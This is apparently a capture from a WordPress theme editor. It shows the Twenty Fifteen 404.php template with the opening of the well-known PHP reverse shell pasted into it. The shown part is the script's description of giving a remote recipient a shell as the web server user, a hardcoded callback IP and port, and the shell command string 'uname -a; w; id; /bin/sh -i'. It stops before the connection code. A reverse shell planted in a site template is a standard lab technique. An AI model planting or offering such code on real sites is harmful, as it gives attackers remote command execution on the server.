 Edit Themes
Twenty Fifteen: 404 Template (404.php)
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.192.28';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation: Function Name... Look Up